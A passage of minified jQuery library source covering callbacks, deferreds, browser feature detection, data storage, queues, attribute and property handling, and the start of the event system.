				}
			}()
		}
		return n.promise(t)
	}, b.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function(e, t) {
		l["[object " + t + "]"] = t.toLowerCase()
	});

	function M(e) {
		var t = e.length,
			n = b.type(e);
		return b.isWindow(e) ? !1 : 1 === e.nodeType && t ? !0 : "array" === n || "function" !== n && (0 === t || "number" ==
			typeof t && t > 0 && t - 1 in e)
	}
	r = b(o);
	var _ = {};

	function F(e) {
		var t = _[e] = {};
		return b.each(e.match(w) || [], function(e, n) {
			t[n] = !0
		}), t
	}
	b.Callbacks = function(e) {
		e = "string" == typeof e ? _[e] || F(e) : b.extend({}, e);
		var n, r, i, o, a, s, u = [],
			l = !e.once && [],
			c = function(t) {
				for (r = e.memory && t, i = !0, a = s || 0, s = 0, o = u.length, n = !0; u && o > a; a++)
					if (u[a].apply(t[0], t[1]) === !1 && e.stopOnFalse) {
						r = !1;
						break
					} n = !1, u && (l ? l.length && c(l.shift()) : r ? u = [] : p.disable())
			},
			p = {
				add: function() {
					if (u) {
						var t = u.length;
						(function i(t) {
							b.each(t, function(t, n) {
								var r = b.type(n);
								"function" === r ? e.unique && p.has(n) || u.push(n) : n && n.length && "string" !== r && i(n)
							})
						})(arguments), n ? o = u.length : r && (s = t, c(r))
					}
					return this
				},
				remove: function() {
					return u && b.each(arguments, function(e, t) {
						var r;
						while ((r = b.inArray(t, u, r)) > -1) u.splice(r, 1), n && (o >= r && o--, a >= r && a--)
					}), this
				},
				has: function(e) {
					return e ? b.inArray(e, u) > -1 : !(!u || !u.length)
				},
				empty: function() {
					return u = [], this
				},
				disable: function() {
					return u = l = r = t, this
				},
				disabled: function() {
					return !u
				},
				lock: function() {
					return l = t, r || p.disable(), this
				},
				locked: function() {
					return !l
				},
				fireWith: function(e, t) {
					return t = t || [], t = [e, t.slice ? t.slice() : t], !u || i && !l || (n ? l.push(t) : c(t)), this
				},
				fire: function() {
					return p.fireWith(this, arguments), this
				},
				fired: function() {
					return !!i
				}
			};
		return p
	}, b.extend({
		Deferred: function(e) {
			var t = [
					["resolve", "done", b.Callbacks("once memory"), "resolved"],
					["reject", "fail", b.Callbacks("once memory"), "rejected"],
					["notify", "progress", b.Callbacks("memory")]
				],
				n = "pending",
				r = {
					state: function() {
						return n
					},
					always: function() {
						return i.done(arguments).fail(arguments), this
					},
					then: function() {
						var e = arguments;
						return b.Deferred(function(n) {
							b.each(t, function(t, o) {
								var a = o[0],
									s = b.isFunction(e[t]) && e[t];
								i[o[1]](function() {
									var e = s && s.apply(this, arguments);
									e && b.isFunction(e.promise) ? e.promise().done(n.resolve).fail(n.reject).progress(n.notify) : n[a +
										"With"](this === r ? n.promise() : this, s ? [e] : arguments)
								})
							}), e = null
						}).promise()
					},
					promise: function(e) {
						return null != e ? b.extend(e, r) : r
					}
				},
				i = {};
			return r.pipe = r.then, b.each(t, function(e, o) {
				var a = o[2],
					s = o[3];
				r[o[1]] = a.add, s && a.add(function() {
					n = s
				}, t[1 ^ e][2].disable, t[2][2].lock), i[o[0]] = function() {
					return i[o[0] + "With"](this === i ? r : this, arguments), this
				}, i[o[0] + "With"] = a.fireWith
			}), r.promise(i), e && e.call(i, i), i
		},
		when: function(e) {
			var t = 0,
				n = h.call(arguments),
				r = n.length,
				i = 1 !== r || e && b.isFunction(e.promise) ? r : 0,
				o = 1 === i ? e : b.Deferred(),
				a = function(e, t, n) {
					return function(r) {
						t[e] = this, n[e] = arguments.length > 1 ? h.call(arguments) : r, n === s ? o.notifyWith(t, n) : --i || o.resolveWith(
							t, n)
					}
				},
				s, u, l;
			if (r > 1)
				for (s = Array(r), u = Array(r), l = Array(r); r > t; t++) n[t] && b.isFunction(n[t].promise) ? n[t].promise().done(
					a(t, l, n)).fail(o.reject).progress(a(t, u, s)) : --i;
			return i || o.resolveWith(l, n), o.promise()
		}
	}), b.support = function() {
		var t, n, r, a, s, u, l, c, p, f, d = o.createElement("div");
		if (d.setAttribute("className", "t"), d.innerHTML =
			"  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", n = d.getElementsByTagName("*"), r = d.getElementsByTagName(
				"a")[0], !n || !r || !n.length) return {};
		s = o.createElement("select"), l = s.appendChild(o.createElement("option")), a = d.getElementsByTagName("input")[0],
			r.style.cssText = "top:1px;float:left;opacity:.5", t = {
				getSetAttribute: "t" !== d.className,
				leadingWhitespace: 3 === d.firstChild.nodeType,
				tbody: !d.getElementsByTagName("tbody").length,
				htmlSerialize: !!d.getElementsByTagName("link").length,
				style: /top/.test(r.getAttribute("style")),
				hrefNormalized: "/a" === r.getAttribute("href"),
				opacity: /^0.5/.test(r.style.opacity),
				cssFloat: !!r.style.cssFloat,
				checkOn: !!a.value,
				optSelected: l.selected,
				enctype: !!o.createElement("form").enctype,
				html5Clone: "<:nav></:nav>" !== o.createElement("nav").cloneNode(!0).outerHTML,
				boxModel: "CSS1Compat" === o.compatMode,
				deleteExpando: !0,
				noCloneEvent: !0,
				inlineBlockNeedsLayout: !1,
				shrinkWrapBlocks: !1,
				reliableMarginRight: !0,
				boxSizingReliable: !0,
				pixelPosition: !1
			}, a.checked = !0, t.noCloneChecked = a.cloneNode(!0).checked, s.disabled = !0, t.optDisabled = !l.disabled;
		try {
			delete d.test
		} catch (h) {
			t.deleteExpando = !1
		}
		a = o.createElement("input"), a.setAttribute("value", ""), t.input = "" === a.getAttribute("value"), a.value = "t",
			a.setAttribute("type", "radio"), t.radioValue = "t" === a.value, a.setAttribute("checked", "t"), a.setAttribute(
				"name", "t"), u = o.createDocumentFragment(), u.appendChild(a), t.appendChecked = a.checked, t.checkClone = u.cloneNode(
				!0).cloneNode(!0).lastChild.checked, d.attachEvent && (d.attachEvent("onclick", function() {
				t.noCloneEvent = !1
			}), d.cloneNode(!0).click());
		for (f in {
				submit: !0,
				change: !0,
				focusin: !0
			}) d.setAttribute(c = "on" + f, "t"), t[f + "Bubbles"] = c in e || d.attributes[c].expando === !1;
		return d.style.backgroundClip = "content-box", d.cloneNode(!0).style.backgroundClip = "", t.clearCloneStyle =
			"content-box" === d.style.backgroundClip, b(function() {
				var n, r, a, s =
					"padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",
					u = o.getElementsByTagName("body")[0];
				u && (n = o.createElement("div"), n.style.cssText =
					"border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px", u.appendChild(n).appendChild(
						d), d.innerHTML = "<table><tr><td></td><td>t</td></tr></table>", a = d.getElementsByTagName("td"), a[0].style
					.cssText = "padding:0;margin:0;border:0;display:none", p = 0 === a[0].offsetHeight, a[0].style.display = "", a[
						1].style.display = "none", t.reliableHiddenOffsets = p && 0 === a[0].offsetHeight, d.innerHTML = "", d.style.cssText =
					"box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",
					t.boxSizing = 4 === d.offsetWidth, t.doesNotIncludeMarginInBodyOffset = 1 !== u.offsetTop, e.getComputedStyle &&
					(t.pixelPosition = "1%" !== (e.getComputedStyle(d, null) || {}).top, t.boxSizingReliable = "4px" === (e.getComputedStyle(
							d, null) || {
							width: "4px"
						}).width, r = d.appendChild(o.createElement("div")), r.style.cssText = d.style.cssText = s, r.style.marginRight =
						r.style.width = "0", d.style.width = "1px", t.reliableMarginRight = !parseFloat((e.getComputedStyle(r, null) ||
							{}).marginRight)), typeof d.style.zoom !== i && (d.innerHTML = "", d.style.cssText = s +
						"width:1px;padding:1px;display:inline;zoom:1", t.inlineBlockNeedsLayout = 3 === d.offsetWidth, d.style.display =
						"block", d.innerHTML = "<div></div>", d.firstChild.style.width = "5px", t.shrinkWrapBlocks = 3 !== d.offsetWidth,
						t.inlineBlockNeedsLayout && (u.style.zoom = 1)), u.removeChild(n), n = d = a = r = null)
			}), n = s = u = l = r = a = null, t
	}();
	var O = /(?:\{[\s\S]*\}|\[[\s\S]*\])$/,
		B = /([A-Z])/g;

	function P(e, n, r, i) {
		if (b.acceptData(e)) {
			var o, a, s = b.expando,
				u = "string" == typeof n,
				l = e.nodeType,
				p = l ? b.cache : e,
				f = l ? e[s] : e[s] && s;
			if (f && p[f] && (i || p[f].data) || !u || r !== t) return f || (l ? e[s] = f = c.pop() || b.guid++ : f = s), p[f] ||
				(p[f] = {}, l || (p[f].toJSON = b.noop)), ("object" == typeof n || "function" == typeof n) && (i ? p[f] = b.extend(
					p[f], n) : p[f].data = b.extend(p[f].data, n)), o = p[f], i || (o.data || (o.data = {}), o = o.data), r !== t &&
				(o[b.camelCase(n)] = r), u ? (a = o[n], null == a && (a = o[b.camelCase(n)])) : a = o, a
		}
	}

	function R(e, t, n) {
		if (b.acceptData(e)) {
			var r, i, o, a = e.nodeType,
				s = a ? b.cache : e,
				u = a ? e[b.expando] : b.expando;
			if (s[u]) {
				if (t && (o = n ? s[u] : s[u].data)) {
					b.isArray(t) ? t = t.concat(b.map(t, b.camelCase)) : t in o ? t = [t] : (t = b.camelCase(t), t = t in o ? [t] : t
						.split(" "));
					for (r = 0, i = t.length; i > r; r++) delete o[t[r]];
					if (!(n ? $ : b.isEmptyObject)(o)) return
				}(n || (delete s[u].data, $(s[u]))) && (a ? b.cleanData([e], !0) : b.support.deleteExpando || s != s.window ?
					delete s[u] : s[u] = null)
			}
		}
	}
	b.extend({
		cache: {},
		expando: "jQuery" + (p + Math.random()).replace(/\D/g, ""),
		noData: {
			embed: !0,
			object: "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",
			applet: !0
		},
		hasData: function(e) {
			return e = e.nodeType ? b.cache[e[b.expando]] : e[b.expando], !!e && !$(e)
		},
		data: function(e, t, n) {
			return P(e, t, n)
		},
		removeData: function(e, t) {
			return R(e, t)
		},
		_data: function(e, t, n) {
			return P(e, t, n, !0)
		},
		_removeData: function(e, t) {
			return R(e, t, !0)
		},
		acceptData: function(e) {
			if (e.nodeType && 1 !== e.nodeType && 9 !== e.nodeType) return !1;
			var t = e.nodeName && b.noData[e.nodeName.toLowerCase()];
			return !t || t !== !0 && e.getAttribute("classid") === t
		}
	}), b.fn.extend({
		data: function(e, n) {
			var r, i, o = this[0],
				a = 0,
				s = null;
			if (e === t) {
				if (this.length && (s = b.data(o), 1 === o.nodeType && !b._data(o, "parsedAttrs"))) {
					for (r = o.attributes; r.length > a; a++) i = r[a].name, i.indexOf("data-") || (i = b.camelCase(i.slice(5)), W(
						o, i, s[i]));
					b._data(o, "parsedAttrs", !0)
				}
				return s
			}
			return "object" == typeof e ? this.each(function() {
				b.data(this, e)
			}) : b.access(this, function(n) {
				return n === t ? o ? W(o, e, b.data(o, e)) : null : (this.each(function() {
					b.data(this, e, n)
				}), t)
			}, null, n, arguments.length > 1, null, !0)
		},
		removeData: function(e) {
			return this.each(function() {
				b.removeData(this, e)
			})
		}
	});

	function W(e, n, r) {
		if (r === t && 1 === e.nodeType) {
			var i = "data-" + n.replace(B, "-$1").toLowerCase();
			if (r = e.getAttribute(i), "string" == typeof r) {
				try {
					r = "true" === r ? !0 : "false" === r ? !1 : "null" === r ? null : +r + "" === r ? +r : O.test(r) ? b.parseJSON(r) :
						r
				} catch (o) {}
				b.data(e, n, r)
			} else r = t
		}
		return r
	}

	function $(e) {
		var t;
		for (t in e)
			if (("data" !== t || !b.isEmptyObject(e[t])) && "toJSON" !== t) return !1;
		return !0
	}
	b.extend({
		queue: function(e, n, r) {
			var i;
			return e ? (n = (n || "fx") + "queue", i = b._data(e, n), r && (!i || b.isArray(r) ? i = b._data(e, n, b.makeArray(
				r)) : i.push(r)), i || []) : t
		},
		dequeue: function(e, t) {
			t = t || "fx";
			var n = b.queue(e, t),
				r = n.length,
				i = n.shift(),
				o = b._queueHooks(e, t),
				a = function() {
					b.dequeue(e, t)
				};
			"inprogress" === i && (i = n.shift(), r--), o.cur = i, i && ("fx" === t && n.unshift("inprogress"), delete o.stop,
				i.call(e, a, o)), !r && o && o.empty.fire()
		},
		_queueHooks: function(e, t) {
			var n = t + "queueHooks";
			return b._data(e, n) || b._data(e, n, {
				empty: b.Callbacks("once memory").add(function() {
					b._removeData(e, t + "queue"), b._removeData(e, n)
				})
			})
		}
	}), b.fn.extend({
		queue: function(e, n) {
			var r = 2;
			return "string" != typeof e && (n = e, e = "fx", r--), r > arguments.length ? b.queue(this[0], e) : n === t ?
				this : this.each(function() {
					var t = b.queue(this, e, n);
					b._queueHooks(this, e), "fx" === e && "inprogress" !== t[0] && b.dequeue(this, e)
				})
		},
		dequeue: function(e) {
			return this.each(function() {
				b.dequeue(this, e)
			})
		},
		delay: function(e, t) {
			return e = b.fx ? b.fx.speeds[e] || e : e, t = t || "fx", this.queue(t, function(t, n) {
				var r = setTimeout(t, e);
				n.stop = function() {
					clearTimeout(r)
				}
			})
		},
		clearQueue: function(e) {
			return this.queue(e || "fx", [])
		},
		promise: function(e, n) {
			var r, i = 1,
				o = b.Deferred(),
				a = this,
				s = this.length,
				u = function() {
					--i || o.resolveWith(a, [a])
				};
			"string" != typeof e && (n = e, e = t), e = e || "fx";
			while (s--) r = b._data(a[s], e + "queueHooks"), r && r.empty && (i++, r.empty.add(u));
			return u(), o.promise(n)
		}
	});
	var I, z, X = /[\t\r\n]/g,
		U = /\r/g,
		V = /^(?:input|select|textarea|button|object)$/i,
		Y = /^(?:a|area)$/i,
		J =
		/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,
		G = /^(?:checked|selected)$/i,
		Q = b.support.getSetAttribute,
		K = b.support.input;
	b.fn.extend({
		attr: function(e, t) {
			return b.access(this, b.attr, e, t, arguments.length > 1)
		},
		removeAttr: function(e) {
			return this.each(function() {
				b.removeAttr(this, e)
			})
		},
		prop: function(e, t) {
			return b.access(this, b.prop, e, t, arguments.length > 1)
		},
		removeProp: function(e) {
			return e = b.propFix[e] || e, this.each(function() {
				try {
					this[e] = t, delete this[e]
				} catch (n) {}
			})
		},
		addClass: function(e) {
			var t, n, r, i, o, a = 0,
				s = this.length,
				u = "string" == typeof e && e;
			if (b.isFunction(e)) return this.each(function(t) {
				b(this).addClass(e.call(this, t, this.className))
			});
			if (u)
				for (t = (e || "").match(w) || []; s > a; a++)
					if (n = this[a], r = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(X, " ") : " ")) {
						o = 0;
						while (i = t[o++]) 0 > r.indexOf(" " + i + " ") && (r += i + " ");
						n.className = b.trim(r)
					} return this
		},
		removeClass: function(e) {
			var t, n, r, i, o, a = 0,
				s = this.length,
				u = 0 === arguments.length || "string" == typeof e && e;
			if (b.isFunction(e)) return this.each(function(t) {
				b(this).removeClass(e.call(this, t, this.className))
			});
			if (u)
				for (t = (e || "").match(w) || []; s > a; a++)
					if (n = this[a], r = 1 === n.nodeType && (n.className ? (" " + n.className + " ").replace(X, " ") : "")) {
						o = 0;
						while (i = t[o++])
							while (r.indexOf(" " + i + " ") >= 0) r = r.replace(" " + i + " ", " ");
						n.className = e ? b.trim(r) : ""
					} return this
		},
		toggleClass: function(e, t) {
			var n = typeof e,
				r = "boolean" == typeof t;
			return b.isFunction(e) ? this.each(function(n) {
				b(this).toggleClass(e.call(this, n, this.className, t), t)
			}) : this.each(function() {
				if ("string" === n) {
					var o, a = 0,
						s = b(this),
						u = t,
						l = e.match(w) || [];
					while (o = l[a++]) u = r ? u : !s.hasClass(o), s[u ? "addClass" : "removeClass"](o)
				} else(n === i || "boolean" === n) && (this.className && b._data(this, "__className__", this.className), this
					.className = this.className || e === !1 ? "" : b._data(this, "__className__") || "")
			})
		},
		hasClass: function(e) {
			var t = " " + e + " ",
				n = 0,
				r = this.length;
			for (; r > n; n++)
				if (1 === this[n].nodeType && (" " + this[n].className + " ").replace(X, " ").indexOf(t) >= 0) return !0;
			return !1
		},
		val: function(e) {
			var n, r, i, o = this[0]; {
				if (arguments.length) return i = b.isFunction(e), this.each(function(n) {
					var o, a = b(this);
					1 === this.nodeType && (o = i ? e.call(this, n, a.val()) : e, null == o ? o = "" : "number" == typeof o ? o +=
						"" : b.isArray(o) && (o = b.map(o, function(e) {
							return null == e ? "" : e + ""
						})), r = b.valHooks[this.type] || b.valHooks[this.nodeName.toLowerCase()], r && "set" in r && r.set(this,
							o, "value") !== t || (this.value = o))
				});
				if (o) return r = b.valHooks[o.type] || b.valHooks[o.nodeName.toLowerCase()], r && "get" in r && (n = r.get(o,
					"value")) !== t ? n : (n = o.value, "string" == typeof n ? n.replace(U, "") : null == n ? "" : n)
			}
		}
	}), b.extend({
		valHooks: {
			option: {
				get: function(e) {
					var t = e.attributes.value;
					return !t || t.specified ? e.value : e.text
				}
			},
			select: {
				get: function(e) {
					var t, n, r = e.options,
						i = e.selectedIndex,
						o = "select-one" === e.type || 0 > i,
						a = o ? null : [],
						s = o ? i + 1 : r.length,
						u = 0 > i ? s : o ? i : 0;
					for (; s > u; u++)
						if (n = r[u], !(!n.selected && u !== i || (b.support.optDisabled ? n.disabled : null !== n.getAttribute(
								"disabled")) || n.parentNode.disabled && b.nodeName(n.parentNode, "optgroup"))) {
							if (t = b(n).val(), o) return t;
							a.push(t)
						} return a
				},
				set: function(e, t) {
					var n = b.makeArray(t);
					return b(e).find("option").each(function() {
						this.selected = b.inArray(b(this).val(), n) >= 0
					}), n.length || (e.selectedIndex = -1), n
				}
			}
		},
		attr: function(e, n, r) {
			var o, a, s, u = e.nodeType;
			if (e && 3 !== u && 8 !== u && 2 !== u) return typeof e.getAttribute === i ? b.prop(e, n, r) : (a = 1 !== u || !
				b.isXMLDoc(e), a && (n = n.toLowerCase(), o = b.attrHooks[n] || (J.test(n) ? z : I)), r === t ? o && a &&
				"get" in o && null !== (s = o.get(e, n)) ? s : (typeof e.getAttribute !== i && (s = e.getAttribute(n)), null ==
					s ? t : s) : null !== r ? o && a && "set" in o && (s = o.set(e, r, n)) !== t ? s : (e.setAttribute(n, r + ""),
					r) : (b.removeAttr(e, n), t))
		},
		removeAttr: function(e, t) {
			var n, r, i = 0,
				o = t && t.match(w);
			if (o && 1 === e.nodeType)
				while (n = o[i++]) r = b.propFix[n] || n, J.test(n) ? !Q && G.test(n) ? e[b.camelCase("default-" + n)] = e[r] = !
					1 : e[r] = !1 : b.attr(e, n, ""), e.removeAttribute(Q ? n : r)
		},
		attrHooks: {
			type: {
				set: function(e, t) {
					if (!b.support.radioValue && "radio" === t && b.nodeName(e, "input")) {
						var n = e.value;
						return e.setAttribute("type", t), n && (e.value = n), t
					}
				}
			}
		},
		propFix: {
			tabindex: "tabIndex",
			readonly: "readOnly",
			"for": "htmlFor",
			"class": "className",
			maxlength: "maxLength",
			cellspacing: "cellSpacing",
			cellpadding: "cellPadding",
			rowspan: "rowSpan",
			colspan: "colSpan",
			usemap: "useMap",
			frameborder: "frameBorder",
			contenteditable: "contentEditable"
		},
		prop: function(e, n, r) {
			var i, o, a, s = e.nodeType;
			if (e && 3 !== s && 8 !== s && 2 !== s) return a = 1 !== s || !b.isXMLDoc(e), a && (n = b.propFix[n] || n, o = b
					.propHooks[n]), r !== t ? o && "set" in o && (i = o.set(e, r, n)) !== t ? i : e[n] = r : o && "get" in o &&
				null !== (i = o.get(e, n)) ? i : e[n]
		},
		propHooks: {
			tabIndex: {
				get: function(e) {
					var n = e.getAttributeNode("tabindex");
					return n && n.specified ? parseInt(n.value, 10) : V.test(e.nodeName) || Y.test(e.nodeName) && e.href ? 0 : t
				}
			}
		}
	}), z = {
		get: function(e, n) {
			var r = b.prop(e, n),
				i = "boolean" == typeof r && e.getAttribute(n),
				o = "boolean" == typeof r ? K && Q ? null != i : G.test(n) ? e[b.camelCase("default-" + n)] : !!i : e.getAttributeNode(
					n);
			return o && o.value !== !1 ? n.toLowerCase() : t
		},
		set: function(e, t, n) {
			return t === !1 ? b.removeAttr(e, n) : K && Q || !G.test(n) ? e.setAttribute(!Q && b.propFix[n] || n, n) : e[b.camelCase(
				"default-" + n)] = e[n] = !0, n
		}
	}, K && Q || (b.attrHooks.value = {
		get: function(e, n) {
			var r = e.getAttributeNode(n);
			return b.nodeName(e, "input") ? e.defaultValue : r && r.specified ? r.value : t
		},
		set: function(e, n, r) {
			return b.nodeName(e, "input") ? (e.defaultValue = n, t) : I && I.set(e, n, r)
		}
	}), Q || (I = b.valHooks.button = {
		get: function(e, n) {
			var r = e.getAttributeNode(n);
			return r && ("id" === n || "name" === n || "coords" === n ? "" !== r.value : r.specified) ? r.value : t
		},
		set: function(e, n, r) {
			var i = e.getAttributeNode(r);
			return i || e.setAttributeNode(i = e.ownerDocument.createAttribute(r)), i.value = n += "", "value" === r || n ===
				e.getAttribute(r) ? n : t
		}
	}, b.attrHooks.contenteditable = {
		get: I.get,
		set: function(e, t, n) {
			I.set(e, "" === t ? !1 : t, n)
		}
	}, b.each(["width", "height"], function(e, n) {
		b.attrHooks[n] = b.extend(b.attrHooks[n], {
			set: function(e, r) {
				return "" === r ? (e.setAttribute(n, "auto"), r) : t
			}
		})
	})), b.support.hrefNormalized || (b.each(["href", "src", "width", "height"], function(e, n) {
		b.attrHooks[n] = b.extend(b.attrHooks[n], {
			get: function(e) {
				var r = e.getAttribute(n, 2);
				return null == r ? t : r
			}
		})
	}), b.each(["href", "src"], function(e, t) {
		b.propHooks[t] = {
			get: function(e) {
				return e.getAttribute(t, 4)
			}
		}
	})), b.support.style || (b.attrHooks.style = {
		get: function(e) {
			return e.style.cssText || t
		},
		set: function(e, t) {
			return e.style.cssText = t + ""
		}
	}), b.support.optSelected || (b.propHooks.selected = b.extend(b.propHooks.selected, {
		get: function(e) {
			var t = e.parentNode;
			return t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex), null
		}
	})), b.support.enctype || (b.propFix.enctype = "encoding"), b.support.checkOn || b.each(["radio", "checkbox"],
		function() {
			b.valHooks[this] = {
				get: function(e) {
					return null === e.getAttribute("value") ? "on" : e.value
				}
			}
		}), b.each(["radio", "checkbox"], function() {
		b.valHooks[this] = b.extend(b.valHooks[this], {
			set: function(e, n) {
				return b.isArray(n) ? e.checked = b.inArray(b(e).val(), n) >= 0 : t
			}
		})
	});
	var Z = /^(?:input|select|textarea)$/i,
		et = /^key/,
		tt = /^(?:mouse|contextmenu)|click/,
		nt = /^(?:focusinfocus|focusoutblur)$/,
		rt = /^([^.]*)(?:\.(.+)|)$/;

	function it() {
		return !0
	}

	function ot() {
		return !1
	}
	b.event = {
			global: {},
			add: function(e, n, r, o, a) {
				var s, u, l, c, p, f, d, h, g, m, y, v = b._data(e);
				if (v) {
					r.handler && (c = r, r = c.handler, a = c.selector), r.guid || (r.guid = b.guid++), (u = v.events) || (u = v.events = {}),
						(f = v.handle) || (f = v.handle = function(e) {
							return typeof b === i || e && b.event.triggered === e.type ? t : b.event.dispatch.apply(f.elem, arguments)
						}, f.elem = e), n = (n || "").match(w) || [""], l = n.length;
					while (l--) s = rt.exec(n[l]) || [], g = y = s[1], m = (s[2] || "").split(".").sort(), p = b.event.special[g] ||
						{}, g = (a ? p.delegateType : p.bindType) || g, p = b.event.special[g] || {}, d = b.extend({
							type: g,
							origType: y,
							data: o,
							handler: r,
							guid: r.guid,
							selector: a,
							needsContext: a && b.expr.match.needsContext.test(a),
							namespace: m.join(".")
						}, c), (h = u[g]) || (h = u[g] = [], h.delegateCount = 0, p.setup && p.setup.call(e, o, m, f) !== !1 || (e.addEventListener ?
							e.addEventListener(g, f, !1) : e.attachEvent && e.attachEvent("on" + g, f))), p.add && (p.add.call(e, d), d.handler
							.guid || (d.handler.guid = r.guid)), a ? h.splice(h.delegateCount++, 0, d) : h.push(d), b.event.global[g] = !0;
					e = null
				}
			},
			remove: function(e, t, n, r, i) {
				var o, a, s, u, l, c, p, f, d, h, g, m = b.hasData(e) && b._data(e);
				if (m && (c = m.events)) {
					t = (t || "").match(w) || [""], l = t.length;
					while (l--)
						if (s = rt.exec(t[l]) || [], d = g = s[1], h = (s[2] || "").split(".").sort(), d) {
							p = b.event.special[d] || {}, d = (r ? p.delegateType : p.bindType) || d, f = c[d] || [], s = s[2] && RegExp(
								"(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"), u = o = f.length;
							while (o--) a = f[o], !i && g !== a.origType || n && n.guid !== a.guid || s && !s.test(a.namespace) || r && r !==
								a.selector && ("**" !== r || !a.selector) || (f.splice(o, 1), a.selector && f.delegateCount--, p.remove && p.remove
									.call(e, a));
							u && !f.length && (p.teardown && p.teardown.call(e, h, m.handle) !== !1 || b.removeEvent(e, d, m.handle),
								delete c[d])
						} else
							for (d in c) b.event.remove(e, d + t[l], n, r, !0);
					b.isEmptyObject(c) && (delete m.handle, b._removeData(e, "events"))
				}
			},
			trigger: function(n, r, i, a) {
				var s, u, l, c, p, f, d, h = [i || o],
					g = y.call(n, "type") ? n.type : n,
					m = y.call(n, "namespace") ? n.namespace.split(".") : [];
				if (l = f = i = i || o, 3 !== i.nodeType && 8 !== i.nodeType && !nt.test(g + b.event.triggered) && (g.indexOf(".") >=
						0 && (m = g.split("."), g = m.shift(), m.sort()), u = 0 > g.indexOf(":") && "on" + g, n = n[b.expando] ? n :
						new b.Event(g, "object" == typeof n && n), n.isTrigger = !0, n.namespace = m.join("."), n.namespace_re = n.namespace ?
						RegExp("(^|\\.)" + m.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, n.result = t, n.target || (n.target = i), r =
						null == r ? [n] : b.makeArray(r, [n]), p = b.event.special[g] || {}, a || !p.trigger || p.trigger.apply(i, r) !==
						!1)) {
					if (!a && !p.noBubble && !b.isWindow(i)) {
						for (c = p.delegateType || g, nt.test(c + g) || (l = l.parentNode); l; l = l.parentNode) h.push(l), f = l;
						f === (i.ownerDocument || o) && h.push(f.defaultView || f.parentWindow || e)
					}
					d = 0;
					while ((l = h[d++]) && !n.isPropagationStopped()) n.type = d > 1 ? c : p.bindType || g, s = (b._data(l, "events") ||
						{})[n.type] && b._data(l, "handle"), s && s.apply(l, r), s = u && l[u], s && b.acceptData(l) && s.apply && s.apply(
						l, r) === !1 && n.preventDefault();
					if (n.type = g, !(a || n.isDefaultPrevented() || p._default && p._default.apply(i.ownerDocument, r) !== !1 ||
							"click" === g && b.nodeName(i, "a") || !b.acceptData(i) || !u || !i[g] || b.isWindow(i))) {
						f = i[u], f && (i[u] = null), b.event.triggered = g;
						try {
							i[g]()
						} catch (v) {}
						b.event.triggered = t, f && (i[u] = f)
					}
					return n.result
				}
			},
			dispatch: function(e) {
				e = b.event.fix(e);
				var n, r, i, o, a, s = [],
					u = h.call(arguments),
					l = (b._data(this, "events") || {})[e.type] || [],
					c = b.event.special[e.type] || {};
				if (u[0] = e, e.delegateTarget = this, !c.preDispatch || c.preDispatch.call(this, e) !== !1) {
					s = b.event.handlers.call(this, e, l), n = 0;
					while ((o = s[n++]) && !e.isPropagationStopped()) {
						e.currentTarget = o.elem, a = 0;
						while ((i = o.handlers[a++]) && !e.isImmediatePropagationStopped())(!e.namespace_re || e.namespace_re.test(i.namespace)) &&
							(e.handleObj = i, e.data = i.data, r = ((b.event.special[i.origType] || {}).handle || i.handler).apply(o.elem,
								u), r !== t && (e.result = r) === !1 && (e.preventDefault(), e.stopPropagation()))
					}
					return c.postDispatch && c.postDispatch.call(this, e), e.result
				}
			},
			handlers: function(e, n) {
				var r, i, o, a, s = [],
					u = n.delegateCount,
					l = e.target;
				if (u && l.nodeType && (!e.button || "click" !== e.type))
					for (; l != this; l = l.parentNode || this)
						if (1 === l.nodeType && (l.disabled !== !0 || "click" !== e.type)) {
							for (o = [], a = 0; u > a; a++) i = n[a], r = i.selector + " ", o[r] === t && (o[r] = i.needsContext ? b(r,
								this).index(l) >= 0 : b.find(r, this, null, [l]).length), o[r] && o.push(i);
							o.length && s.push({
								elem: l,
								handlers: o
							})
						} return n.length > u && s.push({
					elem: this,
					handlers: n.slice(u)
				}), s
			},
			fix: function(e) {
				if (e[b.expando]) return e;
				var t, n, r, i = e.type,
					a = e,
					s = this.fixHooks[i];
				s || (this.fixHooks[i] = s = tt.test(i) ? this.mouseHooks : et.test(i) ? this.keyHooks : {}), r = s.props ? this.props
					.concat(s.props) : this.props, e = new b.Event(a), t = r.length;
				while (t--) n = r[t], e[n] = a[n];
				return e.target || (e.target = a.srcElement || o), 3 === e.target.nodeType && (e.target = e.target.parentNode), e
					.metaKey = !!e.metaKey, s.filter ? s.filter(e, a) : e
			},
			props: "altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which"
				.split(" "),
			fixHooks: {},
			keyHooks: {
				props: "char charCode key keyCode".split(" "),
				filter: function(e, t) {
					return null == e.which && (e.which = null != t.charCode ? t.charCode : t.keyCode), e
				}
			},
			mouseHooks: {
				props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(
					" "),
				filter: function(e, n) {
					var r, i, a, s = n.button,
						u = n.fromElement;
					return null == e.pageX && null != n.clientX && (i = e.target.ownerDocument || o, a = i.documentElement, r = i.body,
						e.pageX = n.clientX + (a && a.scrollLeft || r && r.scrollLeft || 0) - (a && a.clientLeft || r && r.clientLeft ||
							0), e.pageY = n.clientY + (a && a.scrollTop || r && r.scrollTop || 0) - (a && a.clientTop || r && r.clientTop ||
							0)), !e.relatedTarget && u && (e.relatedTarget = u === e.target ? n.toElement : u), e.which || s === t || (e.which =
						1 & s ? 1 : 2 & s ? 3 : 4 & s ? 2 : 0), e
				}
			},
			special: {
				load: {
					noBubble: !0
				},
				click: {
					trigger: function() {
						return b.nodeName(this, "input") && "checkbox" === this.type && this.click ? (this.click(), !1) : t
					}
				},
				focus: {
					trigger: function() {
						if (this !== o.activeElement && this.focus) try {
							return this.focus(), !1
